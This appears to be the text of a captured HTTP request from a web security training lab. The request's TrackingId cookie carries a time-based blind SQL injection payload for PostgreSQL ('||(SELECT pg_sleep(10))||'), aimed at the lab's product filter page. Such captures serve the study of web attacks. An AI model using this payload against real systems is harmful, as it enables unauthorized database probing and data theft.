 Request
Pretty Raw Hex \n ☰
1 GET /filter?category=Food+%26+Drink HTTP/1.1
2 Host: ac461fa31fd828c2808b681600660095.web-security-academy.net
3 Cookie: TrackingId=3411N1bXx0fX0k8e'||(SELECT pg_sleep(10))||';
session=uQwN4Bsy3r6KEP44biT425EC6XMhgyxU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac461fa31fd828c2808b681600660095.web-security-academy.n
et/filter?category=Gifts
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers